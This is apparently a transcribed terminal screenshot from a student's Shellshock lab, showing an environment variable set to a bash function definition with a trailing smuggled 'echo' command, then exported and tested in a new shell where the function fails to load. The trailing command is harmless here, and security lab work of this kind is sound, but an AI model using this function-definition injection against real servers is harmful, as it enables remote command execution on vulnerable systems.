 [02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ env | grep foo
foo=() {  echo "Hello world"
<ho "Hello world";};echo "This is shellshock vulnerability"'
[02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ export foo
[02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ env | grep foo
foo=() { echo "Hello world";};echo "This is shellshock vulnerability"
foo=() {  echo "Hello world"
[02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ /bin/bash
[02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ echo $foo
() { echo "Hello world" }
[02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ declare -f foo
[02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ foo
No command 'foo' found, did you mean:
 Command 'fgo' from package 'fgo' (universe)
 Command 'zoo' from package 'zoo' (universe)
 Command 'fop' from package 'fop' (universe)
 Command 'fog' from package 'ruby-fog' (universe)
 Command 'goo' from package 'goo' (universe)
 Command 'fio' from package 'fio' (universe)
 Command 'woo' from package 'python-woo' (universe)
 Command 'fox' from package 'objcryst-fox' (universe)
foo: command not found
[02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$